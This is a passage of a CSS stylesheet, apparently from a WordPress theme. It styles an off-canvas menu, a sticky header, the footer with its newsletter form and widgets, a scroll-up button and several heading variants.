  padding: 15px 11px 16px;
  max-width: 62px;
  display: flex;
  flex-wrap: wrap;
  transition: none;
  border-radius: 4px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button span {
  background: #fa0368;
  margin: 2px 4px;
}
.menu-wrap-off .logo-area {
  text-align: left;
  display: block;
  width: 100%;
  padding-bottom: 50px;
}
.nav-link-container #close-button2.close-button span.hamburger1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  width: 22px;
}
.nav-link-container #close-button2.close-button span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
  width: 22px;
}
body.logged-in .menu-wrap-off {
  padding: 55px 60px 50px 50px;
}
body.logged-in .menu-wrap-off .inner-offcan .nav-link-container {
  top: 53px;
}
.off-nav-layer {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: -1;
  background: #ffffff;
  border-radius: 50%;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  display: block !important;
}
.off-nav-layer.off-open {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  display: block;
}
.menu-ofcn.off-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
}
.inner-offcan {
  opacity: 0;
  transition: all .8s ease;
}
body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1;
}
.off-nav-layer {
  background: #fff;
}
.mobile-menu-container ul li.active a {
  color: #fa0368;
}
body.page-template-page-single2 .mobile-menu-container,
body.page-template-page-single .mobile-menu-container {
  position: fixed;
  z-index: 999999;
  width: 480px;
  right: 0;
  top: -1px;
  height: 100vh;
  background: #000;
  padding: 46px 50px 50px 35px;
  font-size: 1.15em;
  -webkit-transform: translate3d(480px, 0, 0);
  transform: translate3d(480px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
body.page-template-page-single2 .mobile-menu-container.nav-inactive-menu-link-container.nav-active-menu-container,
body.page-template-page-single .mobile-menu-container.nav-inactive-menu-link-container.nav-active-menu-container {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
body.page-template-page-single2.off-open .mobile-menu-container,
body.page-template-page-single.off-open .mobile-menu-container {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
  padding: 0;
  backface-visibility: hidden;
  animation: smoothScroll .5s forwards;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
  text-align: right;
}
.menu-sticky.sticky .navbar-menu ul.menu {
  text-align: right;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #0a0a0a;
  font-size: 14px;
}
.menu-sticky.sticky .btn_quote {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.menu-sticky.sticky .nav-link-container i {
  color: #0a0a0a;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
/* ---------------------------
    Footer Css 
------------------------------*/
.footer-subscribe {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
  padding-bottom: 100px;
}
.footer-subscribe .subscribe-bg {
  position: absolute;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  z-index: 11;
}
.footer-subscribe .paper-plane {
  font-style: normal;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 50%, #a445b2 100%) repeat scroll 0% 0%;
  border: none;
  height: 60px;
  color: #1273eb;
  position: absolute;
  right: 15px;
  top: 0;
  text-transform: uppercase;
  font-size: 0px;
  display: block;
  text-align: center;
  border-radius: 0 4px 4px 0;
  overflow: hidden;
}
.footer-subscribe .paper-plane:before {
  content: "\f061";
  position: absolute;
  font-family: "Font Awesome 5 Free";
  display: inline-block;
  vertical-align: middle;
  right: 27px;
  top: 13px;
  font-weight: 900;
  color: #fff;
  z-index: 1;
  font-size: 20px;
  cursor: pointer;
  transition: all .5s ease;
}
.footer-subscribe .paper-plane:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.8) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
}
.footer-subscribe .paper-plane:hover:after {
  opacity: 1;
  bottom: 0;
}
.footer-subscribe .subscribe-bg {
  padding: 80px 50px;
  background-color: #1a0d86;
  border-radius: 5px;
}
.footer-subscribe .subscribe-bg:before {
  content: "";
  background-image: url(../images/mail.png);
  background-position: 56px 50px;
  background-repeat: no-repeat;
  position: absolute;
  left: 0px;
  top: 22px;
  width: 200px;
  height: 200px;
  opacity: 0.3;
  background-size: 40%;
}
.footer-subscribe .subscribe-bg .widget {
  margin: 0;
}
.footer-subscribe input[type="email"] {
  position: relative;
  border-radius: 0px;
  margin: 0;
  padding-right: 130px;
  color: #fff;
  font-size: 15px;
  max-width: 85%;
  background: #2b1ca5;
  height: 60px !important;
  border: none;
  padding-left: 18px;
  border-radius: 4px;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff !important;
  opacity: 1;
}
.footer-subscribe .widget {
  margin-bottom: 0;
}
.footer-subscribe input[type="submit"] {
  font-size: 0px;
  background: transparent;
  height: 60px;
  width: 70px;
  position: relative;
  z-index: 9;
}
.footer-subscribe .newsletter-title {
  color: #fff;
  margin-bottom: 0;
  text-transform: capitalize;
  font-size: 36px;
  line-height: 40px;
  font-weight: 600;
  margin-top: 8px;
  line-height: 1.4 !important;
  padding-left: 110px;
}
.rs-footer {
  background: #3e27d8;
  background-position: bottom !important;
}
.rs-footer .footer1,
.rs-footer .footer2 {
  padding-right: 50px;
}
.rs-footer .col-logo-footer {
  float: left;
}
.rs-footer .footer-2 .widget_text {
  padding-left: 40px;
}
.rs-footer .footer-logo-wrap {
  margin-bottom: 32px;
  margin-top: 10px;
}
.rs-footer .footer-0 .custom-html-widget {
  padding-top: 18px;
  padding-right: 60px;
}
.rs-footer #wp-calendar td {
  color: #ffffff !important;
  padding: 10px;
  border: 1px solid #ccc;
}
.rs-footer #wp-calendar td#today {
  color: #fa0368;
}
.rs-footer #wp-calendar th {
  background: #fa0368 !important;
  color: #ffffff !important;
  padding: 10px;
  border: 1px solid #ccc;
}
.rs-footer.footer_style2 .footer-logo-wrap {
  margin-bottom: 60px;
}
.rs-footer.footer_style2 .copyright__social {
  display: flex;
  justify-content: center;
}
.rs-footer.footer_style2 .copyright__social li {
  padding: 10px 12px 0;
}
.rs-footer.footer_style2 .footer-1 {
  text-align: center;
  padding-left: 15px;
}
.rs-footer.footer_style2 .footer-2 {
  text-align: center;
}
.rs-footer.footer_style2 .footer-2 .widget_text {
  padding-left: 0;
}
.rs-footer.footer_style2 .container {
  max-width: 960px;
}
.rs-footer.footer_style2 .mc4wp-form-fields .row {
  display: block;
}
.rs-footer.footer_style2 .mc4wp-form-fields .row .col-md-6 {
  max-width: 100%;
  margin-top: 5px;
}
.rs-footer.footer_style2 .mc4wp-form-fields .row .col-md-6 .newsletter-title {
  display: none;
}
.rs-footer.footer_style2 .mc4wp-form-fields .paper-plane {
  font-style: normal;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 50%, #a445b2 100%) repeat scroll 0% 0%;
  border: none;
  height: 100%;
  color: #1273eb;
  position: absolute;
  right: 15px;
  top: 0;
  text-transform: uppercase;
  font-size: 0px;
  display: block;
  text-align: center;
  border-radius: 0 4px 4px 0;
  overflow: hidden;
}
.rs-footer.footer_style2 .mc4wp-form-fields .paper-plane input[type="submit"] {
  font-size: 0;
  background: none;
  border: none;
}
.rs-footer.footer_style2 .mc4wp-form-fields .paper-plane:before {
  content: "\f061";
  position: absolute;
  font-family: "Font Awesome 5 Free";
  display: inline-block;
  vertical-align: middle;
  right: 27px;
  top: 13px;
  font-weight: 900;
  color: #fff;
  z-index: 1;
  font-size: 20px;
  cursor: pointer;
  transition: all .5s ease;
}
.rs-footer.footer_style2 .mc4wp-form-fields .paper-plane:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.8) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
}
.rs-footer.footer_style2 .mc4wp-form-fields .paper-plane:hover:after {
  opacity: 1;
  bottom: 0;
}
.rs-footer .widget {
  margin: 0 0 30px;
  overflow: hidden;
}
.rs-footer .widget ul.footer_social {
  padding-top: 5px;
}
.rs-footer .widget ul.footer_social li {
  border-radius: 30px;
}
.rs-footer .widget ul.footer_social li i {
  padding: 0 0px 0 0;
  font-size: 15px;
  margin-right: 3px;
  transition: all .8s ease;
  border-radius: 0;
  color: #fff;
}
.rs-footer .widget ul.footer_social li i:hover {
  color: #fa0368;
}
.rs-footer .widget.widget_nav_menu ul li {
  position: relative;
}
.rs-footer .widget.widget_nav_menu ul li a:hover {
  color: #fa0368;
}
.rs-footer .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.fa-facebook-f::before {
  content: "\f39e" !important;
}
.border-btm .vc_col-sm-12 {
  border-bottom: 1px solid #181c5d;
}
.footer-btn-wrap {
  display: block;
  margin-top: 40px;
}
.footer-btn-wrap .footer-btn {
  font-weight: 500;
  color: #fff;
  background: #fa0368;
  padding: 16px 24px;
  border-radius: 3px;
  font-size: 16px;
  text-transform: uppercase;
}
.footer-btn-wrap .footer-btn:hover {
  color: #fff !important;
  opacity: .9;
}
.rs-footer .copyright-widget .widget {
  margin-bottom: 0;
}
.rs-footer {
  font-size: 15px;
  color: #fff;
}
.rs-footer .textwidget {
  line-height: 1.9;
}
.rs-footer .widget.widget_nav_menu ul li {
  margin-bottom: 5px;
}
.rs-footer .widget.widget_nav_menu ul li a {
  position: relative;
  display: inline-block;
  color: #444;
  padding-left: 35px;
}
.rs-footer .widget.widget_nav_menu ul.menu {
  margin-top: -5px;
}
.rs-footer .footer-bottom h3.footer-title {
  display: none;
}
.rs-footer .footer-bottom .widget_nav_menu ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0 !important;
  justify-content: flex-end;
}
.rs-footer .footer-bottom .widget_nav_menu ul li a {
  padding: 0px 20px 0px 25px !important;
  position: relative;
  font-size: 15px !important;
}
.rs-footer .footer-bottom .widget_nav_menu ul li a:before {
  content: "";
  background: #fa0368;
  display: block;
  position: absolute;
  font-size: 18px;
  left: 0;
  top: 11px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
}
.rs-footer .footer-bottom .widget_nav_menu ul li:first-child a:before {
  display: none;
}
.rs-footer .footer-bottom .widget_nav_menu ul li ul {
  display: none;
}
.rs-footer .footer-top {
  padding: 100px 0 70px;
}
.rs-footer .footer-top input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #666;
}
.rs-footer .footer-top input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #666;
}
.rs-footer .footer-top input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #666;
}
.rs-footer .footer-top input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #666;
}
.rs-footer .footer-top h3.footer-title {
  color: #fa0368;
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 0;
  margin-bottom: 0;
  position: relative;
  padding-bottom: 10px;
}
.rs-footer .footer-top .mc4wp-form-fields p {
  margin: 30px 0 0;
  position: relative;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"] {
  background: none;
  width: 100%;
  font-size: 13px;
  padding: 20px 60px 20px 20px;
  margin: 0;
  color: #0a0a0a;
  overflow: hidden;
  border-radius: 4px;
  background: #fff;
  border: none;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"]:focus {
  border: none !important;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"] {
  border-radius: 0px;
  margin-top: 15px;
  text-transform: uppercase;
  font-weight: 600;
}
.rs-footer .footer-address {
  line-height: 35px;
}
.rs-footer li.about-widget-img img {
  margin-bottom: 10px;
  margin-top: 0px;
  height: 35px;
}
.rs-footer a {
  color: #444;
}
.rs-footer a:hover {
  color: #fa0368;
}
.rs-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.rs-footer ul li:last-child {
  padding-bottom: 0;
}
.rs-footer .recent-post-widget {
  margin-bottom: 0;
  margin-top: 30px;
}
.rs-footer .recent-post-widget .show-featured {
  overflow: hidden;
  margin-bottom: 15px;
}
.rs-footer .recent-post-widget .show-featured .post-img img {
  border-radius: 4px;
}
.rs-footer .recent-post-widget .show-featured .post-desc {
  line-height: 22px;
}
.rs-footer .recent-post-widget .show-featured .post-desc a {
  font-weight: 600;
}
.rs-footer .recent-post-widget .show-featured .post-desc i {
  margin-right: 3px;
  position: relative;
  font-size: 14px;
}
.rs-footer .recent-post-widget .show-featured .post-desc span {
  color: #e0e0e0;
  display: block;
  margin-top: 8px;
  font-size: 13.5px;
}
.rs-footer .recent-post-widget .show-featured .post-item {
  overflow: hidden;
}
.rs-footer .about-widget p img {
  margin-bottom: 22px;
}
.rs-footer .footer-logo-light {
  height: 25px;
  margin: 11px 0 20px;
}
.rs-footer .contact-intro {
  font-weight: 500;
  margin-bottom: 20px;
}
.rs-footer .fa-ul {
  margin-left: 0;
  text-align: left;
  padding-right: 40px;
  padding-bottom: 10px;
  padding-top: 6px;
}
.rs-footer .fa-ul li {
  padding: 0px 0px 16px 40px;
  position: relative;
}
.rs-footer .fa-ul li i {
  color: #fa0368;
  font-size: 20px !important;
  position: absolute;
  left: 0px;
}
.rs-footer .fa-ul li i:before {
  font-size: 20px;
  margin-left: 2px;
  font-weight: 600 !important;
}
.rs-footer .fa-ul li i.flaticon-clock:before {
  position: relative;
  top: -4px;
}
.rs-footer .fa-ul li i.flaticon-email:before {
  position: relative;
  top: 1px;
  font-size: 24px;
}
.rs-footer .fa-ul li i.flaticon-event:before {
  position: relative;
  left: 5px;
}
.rs-footer .fa-ul li i.fa-whatsapp {
  position: absolute;
  left: 0;
  margin-left: 0;
}
.rs-footer .fa-ul li i.fa-whatsapp:before {
  font-size: 23px;
}
.rs-footer .fa-ul li i.fa-fax {
  position: absolute;
  left: 0;
  margin-left: 0;
}
.rs-footer .fa-ul li i.fa-fax:before {
  font-size: 20px;
  position: relative;
  top: 3px;
}
.rs-footer .fa-ul li a {
  color: #fff;
}
.rs-footer .fa-ul li a:hover {
  color: #3e27d8;
}
.rs-footer .fa-ul li:last-child {
  padding-top: 3px;
}
.rs-footer.footerlight {
  color: #666666;
}
.rs-footer.footerlight .footer-logo img {
  height: 25px;
}
.rs-footer.footerlight .footer-top h3.footer-title {
  color: #212121;
}
.rs-footer.footerlight .footer-top h3.footer-title:after {
  background: #666666;
}
.rs-footer.footerlight .footer_social li a {
  color: #666666;
  border-color: #666666;
}
.rs-footer.footerlight .footer_social li a .fa {
  color: #3e27d8;
}
.rs-footer.footerlight .footer_social li a:hover .fa {
  color: #fa0368;
}
.rs-footer.footerlight .footer_social li:last-child {
  margin-right: 0 !important;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"] li a,
.rs-footer.footerlight .footer-top .mc4wp-form-fields ul.footer_social li a {
  border-color: #666;
}
.rs-footer.footerlight .footer-bottom {
  border-color: #3e27d8;
}
.rs-footer.footerlight .footer-bottom .copyright p {
  color: #fff;
  font-size: 15px;
}
.rs-footer.footerlight .footer-bottom .copyright a {
  color: #fa0368;
}
.rs-footer.footerlight .widget.widget_nav_menu ul li a {
  color: #666666;
}
.rs-footer.footerlight a {
  color: #fff;
}
.rs-footer.footerdark .footer-bottom {
  border-color: #eee6;
}
.rs-footer.footerdark .footer-top .mc4wp-form-fields input[type="email"] {
  border-color: #eee6;
}
.rs-footer .footer-logo img {
  height: 20px;
  margin: 0;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"] {
  border-color: #3e27d8;
  color: #666;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #999;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #999;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #999;
}
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #999;
}
.error404 .rs-footer {
  margin: 0;
}
.rs-footer,
.rs-footer .footer-top h3.footer-title,
.rs-footer a,
.rs-footer .fa-ul li a,
.rs-footer .widget.widget_nav_menu ul li a {
  color: #fff;
}
.rs-footer ul.footer_social li {
  display: inline-block;
  margin-right: 12px;
  text-align: center;
}
.rs-footer ul.footer_social li a {
  color: #ffffff;
  display: block;
}
.rs-footer ul.footer_social li:last-child {
  margin-right: 0 !important;
}
.bs-sidebar ul.footer_social li {
  display: inline-block;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0 14px 0 0;
}
.bs-sidebar ul.footer_social li a {
  color: #0a0a0a;
  display: block;
}
.bs-sidebar ul.footer_social li a:hover {
  color: #fa0368;
}
.bs-sidebar ul.footer_social li:last-child {
  margin-right: 0 !important;
}
.footer-bottom {
  background: #2f1f99;
  padding-left: 15px;
  padding-right: 15px;
}
.footer-bottom .container {
  padding: 20px 0 20px 0;
  max-width: 1170px;
  position: relative;
}
.footer-bottom .container-fluid {
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer-bottom .row {
  align-items: center;
}
.footer-bottom .copyright {
  text-align: center;
}
.footer-bottom .copyright p {
  margin: 0;
  line-height: 35px;
  font-size: 15px;
}
.footer-bottom .copyright p a {
  color: #fa0368;
}
.footer-bottom .copyright p a:hover {
  opacity: 0.8;
}
a.footer-logo {
  display: block;
  margin-bottom: 26px;
}
.rs-footer .footer-bottom .widget_nav_menu ul li:last-child a {
  padding-right: 0 !important;
}
.rs-footer .widget.widget_nav_menu ul li a,
.rs-footer .widget.widget_pages ul li a,
.rs-footer .widget.widget_archive ul li a,
.rs-footer .widget.widget_categories ul li a {
  position: relative;
  padding: 6px 0 6px 0px;
  display: inline-block;
  color: #fff;
}
.rs-footer .widget.widget_nav_menu ul li a:hover,
.rs-footer .widget.widget_pages ul li a:hover,
.rs-footer .widget.widget_archive ul li a:hover,
.rs-footer .widget.widget_categories ul li a:hover {
  color: #fa0368;
}
.rs-footer .widget.widget_recent_comments ul li a {
  position: relative;
  padding: 6px 0 6px 0px !important;
  display: inline-block;
  color: #fff;
}
.rs-footer .widget.widget_recent_comments ul li a:hover {
  color: #fa0368;
}
.rs-footer .widget.widget_nav_menu ul ul.sub-menu,
.rs-footer .widget.widget_pages ul ul.sub-menu,
.rs-footer .widget.widget_categories ul ul.sub-menu {
  padding-left: 15px;
}
.rs-footer .widget.widget_nav_menu ul ul.sub-menu li a,
.rs-footer .widget.widget_pages ul ul.sub-menu li a,
.rs-footer .widget.widget_recent_comments ul ul.sub-menu li a,
.rs-footer .widget.widget_archive ul ul.sub-menu li a,
.rs-footer .widget.widget_categories ul ul.sub-menu li a {
  position: relative;
}
.rs-footer .widget.widget_recent_comments ul li {
  display: block;
}
.rs-footer .widget.widget_recent_comments ul li:before {
  top: 4px;
}
.rs-footer a {
  color: #fff;
}
.rs-footer a:focus {
  color: #fff;
}
#scrollUp {
  text-align: center;
  bottom: 40px;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 40px;
  z-index: 10;
}
#scrollUp i {
  height: 40px;
  font-size: 24px;
  width: 42px;
  border-radius: 0;
  color: #fff;
  line-height: 36px;
  transition: all 0.3s ease 0s;
  background: #fa0368;
  margin-left: 2px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#scrollUp i:hover {
  opacity: 0.8;
}
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.prelements-heading .title-inner .sub-text {
  font-weight: 600;
  margin: 0 0 10px;
  display: inline-block;
  color: #fa0368;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  text-transform: uppercase;
}
.prelements-heading .title-inner .sub-text.title-upper {
  text-transform: uppercase;
}
.prelements-heading .title-inner .title {
  color: #0a0a0a;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  position: relative;
}
.prelements-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.prelements-heading .title-inner .title span.watermark {
  position: absolute;
  font-size: 200px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
}
.prelements-heading .title-inner .title span.watermark-animate {
  font-size: 130px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  position: absolute;
  -webkit-animation: anim 8s infinite;
  animation: anim 8s infinite;
  animation-direction: alternate-reverse;
  -webkit-animation-timing-function: linear;
  /* Chrome, Safari, Opera */

  animation-timing-function: linear;
}
.prelements-heading.style12 .border-top12 {
  width: 50px;
  margin-bottom: 20px;
  display: block;
}
.prelements-heading.style12.text-center .border-top12 {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.prelements-heading.style12 .title {
  margin-bottom: 10px;
}
.prelements-heading.style12 .sub-text {
  font-weight: 500;
  display: block;
  margin-bottom: 25px;
}
.prelements-heading.style11 .sub-text {
  font-family: 'Poppins', sans-serif;
}
.prelements-heading.style11 .title span.watermark {
  font-size: 180px;
  opacity: 0.08;
}
.prelements-heading.style11 .title span {
  display: block;
  font-size: 32px;
  font-weight: 600;
}
.prelements-heading.style11 .title-inner {
  position: relative;
}
.prelements-heading.style11 .title-inner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0px;
  opacity: 0.5;
  width: 10px;
  height: 100%;
}
.prelements-heading.style11.text-center .title-inner {
  position: relative;
  display: inline-block;
}
.prelements-heading.style11.text-center .title-inner:before {
  content: "";
  position: absolute;
  bottom: 42px;
  left: 0;
  right: 0;
  opacity: 0.5;
  width: 50%;
  height: 10px;
  margin: 0 auto;
  display: block;
  top: auto;
}
.prelements-heading.style10 .title-inner .sub-text {
  position: relative;
  display: inline-block;
}
.prelements-heading.style10 .title-inner .sub-text:before {
  content: '•';
  position: absolute;
  top: 50%;
  left: -35px;
  color: transparent;
  text-shadow: 10px 0 #3e27d8, -10px 0 #3e27d8;
  color: #3e27d8;
  font-size: .8em;
  -webkit-transition: text-shadow 0.3s, color 0.3s;
  -moz-transition: text-shadow 0.3s, color 0.3s;
  transition: text-shadow 0.3s, color 0.3s;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 1;
}
.prelements-heading.style10 .title-inner .sub-text:after {
  content: '•';
  position: absolute;
  top: 50%;
  right: -35px;
  color: transparent;
  text-shadow: 10px 0 #3e27d8, -10px 0 #3e27d8;
  color: #3e27d8;
  font-size: .8em;
  -webkit-transition: text-shadow 0.3s, color 0.3s;
  -moz-transition: text-shadow 0.3s, color 0.3s;
  transition: text-shadow 0.3s, color 0.3s;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 1;
}
.prelements-heading.big .title-inner h2 {
  font-size: 36px;
  line-height: 44px;
}
.prelements-heading.big .description p {
  font-size: 20px;
  line-height: 32px;
}
.prelements-heading.style4 .title-inner .title {
  margin-bottom: 0;
}
.prelements-heading.style4 .title-inner .title-img {
  margin-bottom: 12px;
}
.prelements-heading.style2 {
  position: relative;
  margin-bottom: 23px;
  z-index: 1;
}
.prelements-heading.style2 .title {
  display: inline-block;
  position: relative;
}
.prelements-heading.style2 h2 {
  margin-bottom: 12px;
}
.prelements-heading.style2 .description p {
  margin-bottom: 12px;
}
.prelements-heading.style2.light:after {
  background: #fff !important;
}
.prelements-heading.style3 {
  position: relative;
  padding-bottom: 12px;
}
.prelements-heading.style3 h2 {
  margin-bottom: 12px;
}
.prelements-heading.style3 .description {
  position: relative;
  padding-left: 80px;
}
.prelements-heading.style3 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 14px;
}
.prelements-heading.style3 .description p {
  margin-bottom: 12px;
}
.prelements-heading.style3.light .description:after {
  background: #fff !important;
}
.prelements-heading.style8 {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 10px;
}
.prelements-heading.style8 .title-inner {
  padding-left: 25px;
  position: relative;
  display: inline-block;
}
.prelements-heading.style8 .title-inner .sub-text {
  margin-bottom: 5px;
}
.prelements-heading.style8 .title-inner:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 0;
}
.prelements-heading.style8 .description {
  padding-left: 25px;
  position: relative;
}
.prelements-heading.style8 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 0;
}
.prelements-heading.style8 h2 {
  margin-bottom: 5px;
}
.prelements-heading.style8.text-center .description {
  padding-top: 15px;
  padding-left: 0px;
}
.prelements-heading.style8.text-center .description:after {
  display: none;
}
.prelements-heading.style8.light .title-inner:after {
  background: #fff;
}
.prelements-heading.style8.light .description:after {
  background: #fff !important;
}
.prelements-heading.style6 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.prelements-heading.style6 .title-inner h2 {
  margin-bottom: 12px;
}
.prelements-heading.style6 .title-inner .sub-text {
  position: relative;
  padding-left: 65px;
  color: #fa0368;
}
.prelements-heading.style6 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #3e27d8;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 12px;
}
.prelements-heading.style6 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.prelements-heading.style6.text-center .title-inner .sub-text,
.prelements-heading.style6.text-right .title-inner .sub-text {
  display: inline-block;
}
.prelements-heading.style6.text-center .sub-text {
  position: relative;
  padding-left: 0px;
  padding-top: 60px;
  color: #fa0368;
}
.prelements-heading.style6.text-center .sub-text:after {
  content: '';
  width: 77px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: -1px;
  width: 2px;
  height: 50px;
}
.prelements-heading.style6.light .sub-text:after {
  background: #fff !important;
}
.prelements-heading.style6.dark .sub-text:after {
  background: #232023 !important;
}
.prelements-heading.style4 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.prelements-heading.style4 .title-inner .title {
  margin-top: 20px;
  margin-bottom: 12px;
  display: block;
  position: relative;
}
.prelements-heading.style4 .title-inner .title:before {
  content: "";
  position: absolute;
  border: 0;
  width: 65px;
  height: 5px;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: -28px;
}
.prelements-heading.style4 .title-inner .sub-text {
  position: relative;
  color: #3e27d8;
  display: inline-block;
  margin: 10px 0 0;
}
.prelements-heading.style4 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.prelements-heading.style4.light .sub-text:before,
.prelements-heading.style4.light .sub-text:after {
  background: #fff !important;
}
.prelements-heading.style4.center .title-inner h2:before {
  left: 50%;
  transform: translateX(-50%);
}
.prelements-heading.style4.center .title-inner .title:before {
  margin: 0 auto;
  left: 0;
  right: 0;
}
.prelements-heading.style4.right .title-inner h2:before {
  left: auto;
  right: 0;
}
.prelements-heading.style4.text-center .title-inner .sub-text,
.prelements-heading.style4.text-right .title-inner .sub-text {
  display: inline-block;
}
.prelements-heading.style2 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.prelements-heading.style2 .title-inner .title {
  margin-top: 20px;
  margin-bottom: 12px;
  display: block;
  position: relative;
}
.prelements-heading.style2 .title-inner .title:before {
  content: "";
  position: absolute;
  border: 0;
  width: 65px;
  height: 5px;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  left: 0;
  bottom: -20px;
}
